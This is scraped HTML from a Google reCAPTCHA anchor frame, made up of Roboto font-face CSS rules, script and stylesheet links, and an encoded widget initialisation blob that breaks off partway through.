  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="doEZNAXs7k1hg3bQ0KjFTQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="doEZNAXs7k1hg3bQ0KjFTQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="doEZNAXs7k1hg3bQ0KjFTQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22IEnCpcO1ZwzDuTxUwqzCnsKBw7IMw6bDicKhaMOnYFPDnXXCnMOpw4/[base64]/[base64]/[base64]/Cml4yazFWDxfDqsOqw6jDh8K+w4BKbMO0RXF9wpzDjBFww73Dr8K7GSbDqsKqwoIhCkPCpT5Vw6gmwqbCmEo+R8OnfkxPw44cBMK9woUYwo1gYcOAf8OJw75nAzPDjkPCucKxE8KYGMK0MsKFw5vCg8K4woAww6bDmV4Hw5HDtgvCuWRdw7EfFsKVHi/[base64]/[base64]/CribCswkmwrMBwpJ6McKVasKiJiPDo3JaasKsw4rDmcK0w5bDvsK5w4fDmjHCgk7CuMKUwo3CgMK5w7PClwDDisKYCMKyUFbDvMOYwo7DisOgw5/Cj8OCwoNWcsOWwrwgexMewpwZwpQ1I8KcwqfDnG3DtMKTw6nCv8OaDW9TwpUNwqPCs8Kyw7kFIcKIK2jDh8OBwpDCgcOtwqrCrQfDswjCoMOuwpXDnMO1wotYwp1HCMOnwq85wrp6fcO1wpU8Z8Kww6RpZMKuwps9w59Iw7XCjSzDhD/[base64]/Cn8KILMO4M8OxdFfCicOyTcKBbkrDigXDgMKPA8O/w6fDpQcXFQAhwqXCjMKUw4jDq8KVw4PCocKJPC1sw4rCuWfDp8Kyw6kfQy3DvsOsVgc+wr3Du8K5w54Gw4bCoTQhw60zw7RZT3rClw5Zw7zCh8OpUsO+wpNnZSF+H0XDscKZCFjCrcOtBkVcwrTCtFNGw5PDpsOLVMOUw6/CisO0Sm8ZK8OqwrcyX8OLW2gmPMKdw7fCjMOPw7LCkcK/[base64]/DhBIQPjbCoAdlwr9bwqBGF8OjTcO+wpfDq8OfV8Kfw4YZLAQ2S8Kxw6TDlcOCwqhnw4kJw6/DgsKCbcOfwrA/YMKdwqQsw5PCqsOww4JqOsK2E8KlZ8Oaw5R3w6RIw7p/w5LCpQA5w5DCu8Kiw59VDcKSBhzChcK5eRrCplbDucOiwpjDgQshw4TCjsOzdMOcWMOFwpImTVVpw5fDt8ORwqA7QGXDtcOcwr3CtWgVw77DgcOAennDmsOiIx/CnMO8MjPCk1YawrjCqSzDsUlYw4dLaMKnDWFfwprCiMKhw4jDr8KIw4nDlHpAF8Kvw5DCu8K/[base64]/Cv8OLw6bCpsOxwoXCtQDDmEplwqnDusKEMwxCNgzDkiNtwrbCqMKLwonDml/[base64]/Do8KUwoUpSsO8w4jCtC/CoBzDnsKrw45QTMKOwpY0w7bDi8KRwqXCqhHCnhEGL8OVwpl4VsOYTcKvVTNRenE5w6jDksKwZ2UdecOKwpYHw7U+w68cZStlWmsWLsKwcMOvwprDlsKCw5XCmzTDpsOVNcKBGMKZOcKCw4/Di8Kww4zCvzzCuTAhf39USWnDtsOsbcOWMsKFCMKEwq0FfVIDCTTCg0XDtgl3wrjDniNQVMKuw6LDgsOzwrdHw6NFwrzDqMKtwoLCk8OrMcKzwozCjcOxwrw1NS/[base64]/Ct8O/IQ5iw4/Cj8KcAzpSwp7Cs3LCji4NLkjDrGoeIEnCgVHCpmNWRmzCkMOHw7HCnhbDukYNBsOzw5o0FsO/wpoiw4XCvMO+HSdmworCr2rCqhLDikrCkSgrTsKNbMOpwrJgw6jDqhAywojCq8KRw77CmirCpABsOA7ChMOWw54DIW1dEsODw4jDqz/CjhB3ZAvDnMK9w5LCosO9acO+w4PCrSEIw55mYiA0fHTCk8Oxe8Klwr0Hw7rCqBnDhyDDhEVwXcKoXnsEUEZZc8KmN8Oaw7rCoSHCjsKIw4scwo7DjBDCjcOmHcKSEMOsFXxdQ2UGw70/f3LCrMKCUEMaw7HDhXpvR8Off2LCjDDDrXJpCsOFP2jDvsOYwpzCgFkRworDjSB2OcOnBnYPfFrChMKCwrlmfR/[base64]/DmMOaNsOTw5QXw5Bvwp8+dBJCw4hMw4B0EsOYKVpbw6nDkMOxw7DDucKCUR3CpA3DhyDDkXPCkcKWHsOwABLDhsOHBsKBw4NBLjnDj37Dth/CpSA2woLCkG4zwpvCp8Odwq93woJRFlPDssK2wp0hEFA9aMKAwpPDqMKFHsOnN8KfwrsSEsO/w4PCr8KoJkpnw6bDszpNQk5Nw4vCosKWCsODST/CsnlewqZdPkjChcO8w6hIdR5cBMO3wqc2eMKJH8Ocwrt3w5Z9QDjDhH5AwoHCt8KVCGU9w5oXwrQWYMKlw6LDkFXDssOCdcOGwqrCsRVWNx7DtcOEwp/[base64]/DtxnCv8Oew5TCvH18BMO2w73DkCkVMFzDnXIfw4Q6DsOJw4tncE3DgcKocTgUw4MjcMO+w5jDkMK3OMKwUcOyw77Dv8K4aVNLwqs+WcKRbcO9wo/DlG/[base64]/L8K5w43Cj0TClcKkLFPDsGrCkiHDjWzDkcObw5tew7XDvm7CmlwTwq8Pw4R2EsKGeMKdw7tzwr1TwqLCn07DqDE2w7/DnwXCi03DtBcewoTDrcKWwqRYSSHDpA3CvsOiw6g9w7PDlcKRworDnWTDv8ONwqTDhsOpw64wLjHCsCDDhDlbIB3Dsx88w594w5jCtHvCl17Cq8Ouwo7CoSQxwpTCpsKAwrg/[base64]/w5rDusKoLm5+w7RjwoZ7wqjCjgbDtcONFifDtsKzwqA8w5QTwpN+w4PCtBMYDcKdW8Kew6dRw5s9W8OtQTN3DlfClmrDjMO3wqDDr0dKwo3Cr1PDq8KLLVjCisO/[base64]/DvcKQwoU7woYxbMKET0oMYMOTwr1SQcOLesKgwqLCqcK1wqzDtDNEKcKvXsK+WRHCsmZLwqcOwogaHcOQwrzCgjfCmWN1acKyRcKlw7w0FGs/JyY1VcK7woDCl3rDj8KuwpPCmS0GJCUARwkgw5ojw4HDj1l7wojCozzCq1HDq8OlW8OgCMKqwoVGJwjDscKuM2jCg8KDwpvDng3DsUQvwq3CoXZWwpvDohHDucOIw4JjwpfDi8OGwpZ1wp0MwqNsw6kuGsKzC8OEZW/DmMOlb3ZTIsK6wpMpwrDDuHnCtUNuw5/[base64]/[base64]/DiWXDuxc3wovDmjjDrMKlEyMZBsKFwrh2wqUow4XDuEQ9wq5ncsK6UzjDqsKJPcKjG1DCix7DuxMvGjcVWMODLcO3w6c7w5l1NcOOwrTDrVEtFlfDlcK6wqJHDMO/BVjDnsOTwoHCn8KuwqIaw5FXYSRfEHvCujrCkFjDvWbCjsKAQsOzbsO5DWvDvcOmeR3DqXFAeVvDmcK0PsOlwpMLF3ErEMOWUMK2wq9oT8Kew7/DgmAGNDrCmQZ7wqYUwq/[base64]/CrMKtNVklwoRII8OQZ8KwDsOvwqpJwofDp3l9GgTCnDN8USdmw7xSYQnCrcO3CEnCt2lvwqcfIwkxw4LCpsOUwp/CqsKdwo9Sw63CjltQwpvDi8KmwrTCv8O3fCQFNMOteyHCu8OXRcONMA/[base64]/CgMKOw7Mfwq12NXt2f8K+wrhnw58rwpstUsKvwosYwrxLKMOUDMOow7kFwo/CpmrDkcKow5DDq8OfOj8XTMOZRx/CiMKywq9PwrjDkMOjCsKIwr3CusOXwoUgRcKSwpYhRybDnDQGecKOw6TDosOrw7Y8XWPDgH/DlMOGb2HDgDEoYcKqJV/DrcOxfcO8RsOewoZAMcOzw7zCusO+wpLDqQ5vMwfCqyssw75Lw7QnRcK2wpPDt8K3w4Icw7HCvQEhw6vChMK5wprDr29PwqRHwoRfOcO4w5LCowLChUTCiMOZBsOJw7HCtsK8IMOHwoHCucO/[base64]/WTrCgMK4wprCkCTCtcO1w4bCh8O9T8ONKzwKUcKUGiAWwqRSw5jDniBSwo1Rw4AjWgPDkcO/w7hGM8K+wpTCmANfa8OewqrDmyTCkDVywogFw5YvJMKxf1o3wo/Dh8OCPnxww49Bw7bCtQQfw6vClARFexPCs20WSMOuw7LDom1dDMOGXUYKFMOHAFgVwoPCiMOiBBHDpcKFwr/DvAtVwpfDssONwrEmw5TDn8KAIsKOA35rwrDCnXzDnnc1wofCqT1awpPDhcK2f34yFsOEe0hNU